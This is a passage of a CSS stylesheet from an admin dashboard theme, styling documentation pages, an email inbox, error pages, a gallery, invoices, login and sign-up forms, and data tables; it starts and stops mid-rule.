  /* Pretty printing styles. Used with prettify.js. */
  /* Specify class=linenums on a pre to get line numbering */
  /* IE indents via margin-left */
  /* Alternate shading for lines */
}

.docs p {
  font-size: inherit;
}

.docs .aside-container {
  background: #f0f0f0;
  padding-right: 0;
  padding-left: 0;
  width: 284px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 284px;
          flex: 0 0 284px;
}

.docs .page-aside {
  background: #f0f0f0;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .docs .page-aside {
    position: relative;
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.docs .page-aside .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  outline: none;
}

.docs .page-aside .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.docs .page-aside .mai-scroller-aside {
  position: relative;
  height: 100%;
  width: 100%;
}

.docs .page-aside .aside-header .title {
  word-wrap: break-word;
}

.docs .page-aside .aside-content {
  position: relative;
  height: 100%;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content {
    width: 100%;
  }
}

.docs .page-aside .aside-content.affix-top {
  position: fixed;
  top: 0;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content.affix-top {
    position: relative;
  }
}

.docs .page-aside .aside-content .mai-scroller {
  position: relative;
  width: 100%;
  height: 100%;
}

.docs .page-aside .aside-content .aside-nav {
  padding: 0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav {
  padding: 0;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link:hover {
  background-color: #f7f7f7;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active {
  color: #9674c8;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active + ul {
  display: block;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul {
  padding: 10px 0;
  display: none;
  background-color: #e6e6e6;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link {
  padding: 8px 22px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link:hover {
  background-color: #f0f0f0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link.active {
  color: #9674c8;
}

.docs .page-content {
  background-color: #fafafa;
  padding-left: 35px;
  padding-right: 35px;
  padding-top: 35px;
}

@media (max-width: 767.98px) {
  .docs .page-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0;
  }
}

.docs section > h1, .docs section > h2 {
  margin-top: 60px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}

.docs section > h2, .docs section > .h2 {
  font-size: 37px;
}

.docs section > h3, .docs section > .h3 {
  margin-top: 45px;
  margin-bottom: 10px;
  font-size: 29px;
}

.docs section > h4, .docs section > .h4 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
}

.docs section > p {
  font-size: 17px;
  line-height: 33px;
  font-weight: 300;
  margin-bottom: 25px;
}

.docs section > p b, .docs section > p strong {
  font-weight: 400;
}

.docs section > ul, .docs section > ol {
  font-size: 17px;
  font-weight: 300;
  line-height: 33px;
}

.docs section > img {
  max-width: 100%;
}

.docs .gallery-container .item {
  width: 50%;
}

.docs .prettyprint {
  font-size: 13px;
  line-height: 1.5;
}

.docs pre {
  border: 0;
  padding: 20px;
  margin-bottom: 0;
}

.docs .code-panel {
  margin-bottom: 30px;
}

.docs .code-panel__heading {
  background: #5A5775;
  color: #cecece;
  font-size: 15px;
  padding: 11px 16px;
}

.docs pre {
  background-color: #4F4A68;
  color: #EDEBE6;
}

.docs pre .pln {
  color: #eeeeee;
}

.docs pre .str {
  color: #92CF78;
}

.docs pre .kwd {
  color: #f386ac;
}

.docs pre .com {
  color: #8275E7;
}

.docs pre .typ {
  color: #97f6fb;
}

.docs pre .lit {
  color: #dcc175;
}

.docs pre .pun,
.docs pre .opn,
.docs pre .clo {
  color: #e3e2e0;
}

.docs pre .tag {
  color: #f386ac;
}

.docs pre .atn {
  color: #1DFDC0;
}

.docs pre .atv {
  color: #F2C770;
}

.docs pre .dec,
.docs pre .var {
  color: #E86493;
}

.docs pre .fun {
  color: #445588;
}

.docs ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

.docs li.L0,
.docs li.L1,
.docs li.L2,
.docs li.L3,
.docs li.L5,
.docs li.L6,
.docs li.L7,
.docs li.L8 {
  list-style-type: none;
}

.docs li.L1,
.docs li.L3,
.docs li.L5,
.docs li.L7,
.docs li.L9 {
  background: #eee;
}

@media (max-width: 767.98px) {
  .mai-email .main-content {
    padding: 0;
  }
}

.email {
  margin: 0;
}

.email-aside {
  background: #f0f0f0;
  width: 269px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 269px;
          flex: 0 0 269px;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .email-aside {
    position: relative;
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.email-aside .content {
  position: relative;
}

.aside-header {
  position: relative;
  padding: 20px 23px;
}

.aside-header .title {
  display: block;
  margin: 16px 0 8px;
  font-size: 25px;
  line-height: 25px;
}

.aside-header .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}

.aside-header .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.aside-header .description {
  color: #6e6e6e;
  font-size: 1rem;
  line-height: 1;
  margin: 0;
}

.aside-nav {
  visibility: visible;
}

.aside-nav.collapse {
  display: block;
}

@media (max-width: 767.98px) {
  .aside-nav {
    border-bottom: 1px solid #e6e6e6;
  }
  .aside-nav.collapse {
    display: none;
  }
  .aside-nav.show {
    display: block;
  }
}

.aside-nav .navbar-nav li a {
  color: #545454;
  padding: 13px 23px;
}

.aside-nav .navbar-nav li a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li.active a {
  color: #9674c8;
}

.aside-nav .navbar-nav li.active a .icon {
  color: #9674c8;
}

.aside-nav .navbar-nav li.active a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li .badge {
  float: right;
  font-size: .846154rem;
  padding: 4px 7px;
}

.aside-nav .navbar-nav li .icon {
  font-size: 1.46154rem;
  vertical-align: middle;
  text-align: center;
  min-width: 19px;
  margin-right: 3px;
  color: #757575;
}

.aside-nav .title {
  display: block;
  color: #bfbfbf;
  font-size: .846154rem;
  text-transform: uppercase;
  margin-top: 32px;
  padding: 8px 23px 4px;
}

.aside-nav .aside-compose {
  padding: 23px;
}

.email-content {
  padding: 0;
  background-color: #FFFFFF;
}

.email-inbox-header {
  background-color: #FFFFFF;
  padding: 30px 25px;
}

@media (max-width: 767.98px) {
  .email-inbox-header {
    padding: 20px 25px;
  }
}

.email-title {
  display: block;
  margin: 3px 0 0;
  font-size: 2.15385rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .email-title {
    margin-bottom: 10px;
  }
}

.email-title .icon {
  font-size: 1.76923rem;
  color: #878787;
}

.email-title .new-messages {
  font-size: 1rem;
  color: #a1a1a1;
  margin-left: 3px;
}

.email-filters {
  padding: 0 20px 30px;
  border-bottom: 1px solid #e6e6e6;
  background-color: #FFFFFF;
  display: table;
  width: 100%;
}

.email-filters > div {
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .email-filters > div {
    vertical-align: top;
  }
}

.email-filters .btn-group .btn {
  min-width: 38px;
}

.email-filters .btn-group + .btn-group {
  margin-left: 10px;
}

@media (max-width: 575.98px) {
  .email-filters .btn-group + .btn-group {
    margin-left: 0;
    margin-top: 10px;
  }
}

.email-filters .mai-select-all.custom-checkbox {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  margin-right: 1rem;
}

.email-filters .mai-select-all.custom-checkbox label:before {
  margin-right: 18px;
}

.email-filters .email-filters-right {
  text-align: right;
}

.email-filters input {
  margin-right: 8px;
}

.email-pagination-indicator {
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

@media (max-width: 767.98px) {
  .email-pagination-indicator {
    position: absolute;
    margin-right: 0;
    top: 36px;
    right: 25px;
  }
}

.email-pagination-nav .btn {
  min-width: 30px;
  padding-right: 3px;
  padding-left: 3px;
}

.email-pagination-nav .btn i {
  font-size: 2.30769rem;
  line-height: 0.2;
  vertical-align: middle;
}

.email-list {
  background: #FFFFFF;
}

.email-list-item {
  border-bottom: 1px solid #e6e6e6;
  padding: 14px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  cursor: pointer;
  position: relative;
  background-color: whitesmoke;
}

.email-list-item-unread {
  background-color: #FFFFFF;
}

.email-list-item-unread:after {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  top: -1px;
  bottom: -1px;
  left: 0;
  background-color: #9674c8;
}

.email-list-item-unread .from, .email-list-item-unread .date {
  font-weight: 500;
}

.email-list-item .icon {
  margin-right: 7px;
  font-size: 1.15385rem;
  vertical-align: middle;
  color: #7a7a7a;
}

.email-list-item .from {
  font-size: 1.15385rem;
  line-height: 1;
  color: #3d3d3d;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
}

.email-list-item .msg {
  margin: 0;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
}

.email-list-item .date {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 10%;
          flex: 0 0 10%;
  font-size: 1rem;
  line-height: 1;
  text-align: right;
}

.email-list-item:hover {
  background-color: #f7f7f7;
}

.email-list-detail, .email-list-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.email-list-detail {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-left: .692308rem;
}

.email-list-actions .custom-checkbox {
  padding: 0;
  margin: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 0%;
          flex: 0 0 0%;
}

.email-list-actions .favorite {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 0%;
          flex: 0 0 0%;
  margin-left: 1rem;
}

.email-list-actions .favorite span {
  font-size: 1.23077rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-list-actions .favorite:hover span {
  color: #a1a1a1;
}

.email-list-actions .favorite.active span {
  color: #FFC600;
}

.email-detail-head {
  background-color: #FFFFFF;
  padding: 45px 45px 30px;
}

@media (max-width: 575.98px) {
  .email-detail-head {
    padding: 45px 30px 30px;
  }
}

.email-head-title {
  padding: 25px 25px;
  color: #6e6e6e;
  font-size: 2.15385rem;
}

.email-head-title .icon {
  color: dimgray;
  margin-right: 12px;
  vertical-align: middle;
  position: relative;
  top: -1px;
  float: left;
  font-size: 1.53846rem;
}

.email-head-sender {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-flow: column;
            flex-flow: column;
  }
}

.email-head-sender .avatar {
  margin-right: 10px;
}

.email-head-sender .avatar img {
  max-width: 40px;
  max-height: 40px;
  border-radius: 50%;
}

@media (max-width: 767.98px) {
  .email-head-sender .avatar img {
    max-width: 60px;
    max-height: 60px;
  }
}

.email-head-sender .sender {
  font-size: 1.15385rem;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.email-head-sender .sender .actions {
  display: inline-block;
  position: relative;
}

.email-head-sender .sender .icon {
  font-size: 1.53846rem;
  color: #6e6e6e;
}

.email-head-sender .sender .icon i {
  vertical-align: middle;
}

.email-head-sender .options {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender .options {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
  }
}

.email-head-sender .options .date {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 1.15385rem;
}

.email-head-sender .options .date .time {
  color: #ababab;
  margin-left: .384615rem;
}

.email-head-sender .options .favorite {
  margin: 0 .384615rem;
}

.email-head-sender .options .favorite span {
  font-size: 1.38462rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-head-sender .options .favorite:hover span {
  color: #a1a1a1;
}

.email-head-sender .options .favorite.active span {
  color: #FFC600;
}

.email-head-subject {
  margin-top: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 55%;
}

@media (max-width: 767.98px) {
  .email-head-subject {
    text-align: center;
    max-width: none;
  }
}

.email-head-subject .title {
  font-size: 2.76923rem;
  line-height: 1.3;
  font-weight: 300;
}

.email-body {
  background-color: #FFFFFF;
  padding: 30px 45px 45px;
}

@media (max-width: 575.98px) {
  .email-body {
    padding: 30px;
  }
}

.email-body p {
  margin-bottom: 20px;
}

.email-body p:last-child {
  margin-bottom: 0;
}

.email-attachments {
  background-color: #FFFFFF;
  padding: 35px 45px;
  border-top: 1px solid #e6e6e6;
}

@media (max-width: 575.98px) {
  .email-attachments {
    padding: 30px;
  }
}

.email-attachments .attachements-resume {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 8px;
}

.email-attachments .attachements-resume .title {
  font-size: 1rem;
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .title {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 50%;
            flex: 1 1 50%;
  }
}

.email-attachments .attachements-resume .options {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 22%;
          flex: 0 1 22%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .options {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 22%;
            flex: 1 1 22%;
  }
}

.email-attachments .attachements-resume .options a {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
}

.email-attachments .attachements-files .file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 3px;
}

.email-attachments .attachements-files .file-name {
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-name {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 50%;
            flex: 1 1 50%;
  }
}

.email-attachments .attachements-files .file-name .icon {
  margin-right: .230769rem;
}

.email-attachments .attachements-files .file-name .file-size {
  margin-left: 3px;
}

.email-attachments .attachements-files .file-options {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 22%;
          flex: 0 1 22%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-options {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 22%;
            flex: 1 1 22%;
  }
}

.email-attachments .attachements-files .file-options a {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
}

.email-compose-fields {
  background-color: #FFFFFF;
  padding: 30px 30px 10px;
}

@media (max-width: 767.98px) {
  .email-compose-fields {
    padding-top: 0;
  }
}

.email-compose-fields label {
  padding-top: 15px;
}

.email-editor {
  padding: 30px 30px 0;
}

.email-editor .note-toolbar {
  border: 0;
}

.email-editor .form-group {
  text-align: right;
  margin-top: 15px;
}

.email-editor .form-group .icon {
  font-size: 1.76923rem;
}

/*------------------------------------------------------------------
  [Error pages]
*/
.mai-error .error-container {
  text-align: center;
  margin-top: 50px;
}

.mai-error .error-image svg {
  position: relative;
  max-width: 255px;
  right: -20px;
}

.mai-error .error-image svg .cls-1 {
  fill: #9674c8;
}

.mai-error .error-image svg .cls-2 {
  fill: #835abe;
}

@media (max-width: 575.98px) {
  .mai-error .error-image svg {
    max-width: 123px;
    right: -12px;
  }
}

.mai-error .error-number {
  display: block;
  font-size: 14.0769rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 30px;
  max-height: 240px;
}

.mai-error .error-number:after {
  padding-top: 0.25%;
  display: block;
  content: '';
}

@media (max-width: 575.98px) {
  .mai-error .error-number {
    padding: 20px 0;
    font-size: 90px;
    margin-bottom: 5px;
    line-height: 100px;
  }
}

.mai-error .error-description {
  font-size: 2.30769rem;
  line-height: 1;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .mai-error .error-description {
    font-size: 1.46154rem;
  }
}

.mai-error .error-goback-text {
  font-size: 1.69231rem;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 15px;
}

@media (max-width: 575.98px) {
  .mai-error .error-goback-text {
    font-size: 1.15385rem;
  }
}

.mai-error .error-goback-button {
  margin-bottom: 30px;
}

.mai-error .footer {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------
  [Page 404]
*/
@media (max-width: 575.98px) {
  .mai-error-404 .error-container .error-number {
    padding: 0;
    font-size: 70px;
  }
}

@media (max-width: 340px) {
  .mai-error-404 .error-container .error-number {
    font-size: 50px;
    line-height: 70px;
  }
}

@media (max-width: 295px) {
  .mai-error-404 .error-container .error-number {
    font-size: 40px;
  }
}

@media (max-width: 575.98px) {
  .mai-forgot-password {
    height: 100%;
  }
}

.mai-forgot-password .main-content {
  padding: 0;
}

.form-forgot-password .contact {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [Gallery]
*/
.gallery-container .item {
  width: 25%;
  margin-bottom: 20px;
  padding: 0 10px;
}

.gallery-container .item .photo {
  background: #FFFFFF;
}

.gallery-container .item .photo .img {
  position: relative;
}

.gallery-container .item .photo .img img {
  width: 100%;
}

.gallery-container .item .photo .img .over {
  top: 0;
  opacity: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  background: rgba(150, 116, 200, 0.8);
  transition: opacity 300ms ease;
  -webkit-transition: opacity 300ms ease;
  overflow: hidden;
}

.gallery-container .item .photo .img .over .info-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  margin-top: -80px;
  -webkit-transition: margin-top 200ms ease-in-out;
  transition: margin-top 200ms ease-in-out;
}

.gallery-container .item .photo .img .over .info {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  top: 0;
  text-align: center;
  color: #FFFFFF;
  padding: 0 10px;
}

.gallery-container .item .photo .img .over .title {
  font-size: 1.38462rem;
  font-weight: 300;
}

.gallery-container .item .photo .img .over .description {
  margin: 10px 0 18px;
  line-height: 15px;
}

.gallery-container .item .photo .img .over .func a {
  display: inline-block;
  height: 30px;
  width: 30px;
  margin-right: 10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
}

.gallery-container .item .photo .img .over .func a:hover {
  background: rgba(255, 255, 255, 0.3);
}

.gallery-container .item .photo .img .over .func a i {
  font-size: 18px;
  color: #FFFFFF;
  line-height: 30px;
}

.gallery-container .item .photo .img:hover .over {
  opacity: 1;
}

.gallery-container .item .photo .img:hover .over .info-wrapper {
  margin-top: 0;
}

.gallery-container .item .photo .description {
  line-height: 20px;
  display: table;
  width: 100%;
}

.gallery-container .item .photo .description .icon {
  display: table-cell;
  background-color: #e6e6e6;
  padding: 20px;
  vertical-align: middle;
  width: 20px;
}

.gallery-container .item .photo .description .icon a {
  color: #616161;
}

.gallery-container .item .photo .description .icon a i {
  font-size: 30px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon a i {
    font-size: 20px;
  }
}

.gallery-container .item .photo .description .icon a:hover {
  color: #9674c8;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon {
    padding: 15px;
  }
}

.gallery-container .item .photo .description .desc {
  display: table-cell;
  padding: 10px 20px;
  vertical-align: middle;
}

.gallery-container .item .photo .description .desc h4 {
  margin: 0;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc h4 {
    font-size: 15px;
  }
}

.gallery-container .item .photo .description .desc span {
  color: #7f7f7f;
  font-size: 12px;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc {
    padding: 10px;
  }
}

.gallery-container .item.w2 {
  width: 50%;
}

@media (max-width: 1199.98px) {
  .gallery-container .item {
    width: 33.333%;
  }
}

@media (max-width: 991.98px) {
  .gallery-container .item {
    width: 50%;
  }
}

@media (max-width: 575.98px) {
  .gallery-container {
    max-width: 767px;
  }
  .gallery-container .item {
    width: 100%;
    padding: 0;
  }
  .gallery-container .item.w2 {
    width: 100%;
  }
}

.invoice-aside {
  background-color: #ededed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 50px 33px;
  min-width: 300px;
}

@media (max-width: 575.98px) {
  .invoice-aside {
    padding: 25px;
  }
}

.invoice-logo {
  height: 39px;
  min-width: 233px;
  background-image: url("../img/logo-inv-2x.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: 0;
  margin: 0 auto 115px;
}

@media (max-width: 575.98px) {
  .invoice-logo {
    height: 20px;
    min-width: 133px;
    width: 133px;
    margin: 0 auto 57.5px;
    float: none;
    min-width: auto;
  }
}

.invoice-person {
  text-align: center;
}

.invoice-person .name {
  font-size: 1.53846rem;
  font-weight: 600;
}

@media (max-width: 575.98px) {
  .invoice-person .name {
    font-size: 1.07692rem;
  }
}

.invoice-person .position {
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-person .position {
    font-size: 1rem;
  }
}

.invoice-person span {
  font-size: 1.23077rem;
  line-height: 1.78;
  display: block;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-person span {
    font-size: 1rem;
  }
}

.invoice-payment-direction {
  text-align: center;
  margin: 89px 0;
}

@media (max-width: 575.98px) {
  .invoice-payment-direction {
    margin: 44.5px 0;
  }
}

.invoice-payment-direction .icon {
  font-size: 4.23077rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .invoice-payment-direction .icon {
    font-size: 1.92308rem;
  }
}

.invoice-company-info {
  margin-top: 100px;
}

@media (max-width: 575.98px) {
  .invoice-company-info {
    margin-top: 50px;
    text-align: center;
  }
}

.invoice-company-info .summary {
  font-size: 1.077rem;
  line-height: 1.3;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary {
    font-size: 1rem;
  }
}

.invoice-company-info .summary .title {
  display: block;
  font-size: 1.38462rem;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary .title {
    font-size: 1.07692rem;
  }
}

.invoice-company-info .phone li, .invoice-company-info .email li {
  font-size: 1.077rem;
  line-height: 1.7;
}

.invoice-content {
  background-color: #FFFFFF;
  padding: 50px 33px;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%;
}

@media (max-width: 575.98px) {
  .invoice-content {
    padding: 25px;
  }
}

.invoice-header {
  margin-bottom: 100px;
}

@media (max-width: 575.98px) {
  .invoice-header {
    margin-bottom: 50px;
  }
}

.invoice-title {
  font-size: 2.69231rem;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-title {
    font-size: 1.92308rem;
  }
}

.invoice-order {
  text-align: right;
}

.invoice-order .invoice-number {
  display: block;
  margin-top: 1rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-number {
    font-size: 1.07692rem;
  }
}

.invoice-order .invoice-date {
  font-size: 1.077rem;
  color: #858585;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-date {
    font-size: 1rem;
  }
}

.invoice-details {
  width: 100%;
  font-size: 1.07692rem;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-details {
    font-size: 1rem;
    margin-bottom: 55px;
  }
}

.invoice-details thead th {
  text-align: right;
  padding-bottom: 1.69231rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-details thead th {
    font-size: 1rem;
    padding-bottom: 1.15385rem;
  }
}

.invoice-details thead th:first-child {
  text-align: left;
}

.invoice-details tr > td {
  padding: 23px 0;
}

@media (max-width: 767.98px) {
  .invoice-details tr > td {
    padding: 10px 0;
  }
}

.invoice-details tbody .hours {
  text-align: right;
}

.invoice-details tbody .amount {
  text-align: right;
}

.invoice-summary {
  width: 100%;
  font-size: 1.38462rem;
  border-top: 1px solid #d9d9d9;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-summary {
    margin-bottom: 55px;
    font-size: 1.07692rem;
  }
}

.invoice-summary th {
  padding-top: 26px;
  font-weight: 600;
  width: 20%;
}

@media (max-width: 575.98px) {
  .invoice-summary th {
    width: 37%;
  }
}

.invoice-summary th.total {
  width: 60%;
  font-size: 1.84615rem;
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-summary th.total {
    font-size: 1.07692rem;
    width: 26%;
  }
}

.invoice-summary .total-value {
  text-align: right;
  font-size: 3.07692rem;
}

@media (max-width: 575.98px) {
  .invoice-summary .total-value {
    font-size: 1.07692rem;
    font-weight: 600;
  }
}

.invoice-payment-details {
  border: 1px solid #d9d9d9;
  border-left-width: 0;
  border-right-width: 0;
  padding: 23px 0;
}

.invoice-payment-details p {
  margin-bottom: .538462rem;
}

.invoice-message .title {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  color: #545454;
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-message .title {
    font-size: 1.077rem;
  }
}

.invoice-message p {
  font-size: 1.23077rem;
  color: #999999;
  line-height: 1.6;
}

@media (max-width: 575.98px) {
  .invoice-message p {
    font-size: 1rem;
  }
}

.invoice-footer {
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-footer {
    text-align: center;
  }
}

@media (max-width: 575.98px) {
  .mai-login {
    height: 100%;
  }
}

.mai-login .main-content {
  padding: 0;
}

.mai-login ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-login :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-login :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.login-submit {
  padding: 2.4rem 0 2.5rem;
}

.login-tools > div {
  padding: 0;
}

.login-remember .custom-control-label::before {
  background-color: transparent;
  border-width: 2px;
  border-color: #4c4c4c;
}

.login-remember .custom-control-input:checked ~ .custom-control-label::before,
.login-remember .custom-control-input:active ~ .custom-control-label::before {
  background-color: transparent;
}

.login-forgot-password a {
  color: #FFFFFF;
  opacity: .8;
}

.login-forgot-password a:hover {
  opacity: 1;
}

@media (max-width: 575.98px) {
  .mai-sign-up {
    height: 100%;
  }
}

.mai-sign-up .main-content {
  padding: 0;
}

.sign-up-form .form-group.inline [class*="col-"] {
  padding: 0;
}

.sign-up-form .sign-up-submit {
  padding: 1.53846rem 0 1.15385rem;
}

.sign-up-form .title {
  font-size: 15px;
  color: #d9d9d9;
  text-align: center;
}

.sign-up-form .social-signup [class*="col-"] {
  padding: 0 7px;
}

.sign-up-form .social-signup [class*="col-"]:first-child {
  padding-left: 0;
}

.sign-up-form .social-signup [class*="col-"]:last-child {
  padding-right: 0;
}

.sign-up-form .conditions {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [dataTables]
*/
table.dataTable {
  margin: 0 !important;
  border-collapse: collapse !important;
}

table.dataTable thead .sorting:before,
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:before,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:before,
table.dataTable thead .sorting_desc:after {
  font-size: 20px;
  bottom: .5rem;
}

div.dataTables_wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  padding-left: 0;
  padding-right: 0;
}

div.dataTables_wrapper div.dataTables_info {
  color: #757575;
  padding-top: 5px;
}

div.dataTables_wrapper div.dataTables_paginate ul.pagination {
  margin: 0;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_length label, div.dataTables_wrapper div.dataTables_filter label {
  margin-bottom: 0;
  font-size: 13px;
  color: #757575;
}

div.dataTables_wrapper div.dataTables_length label {
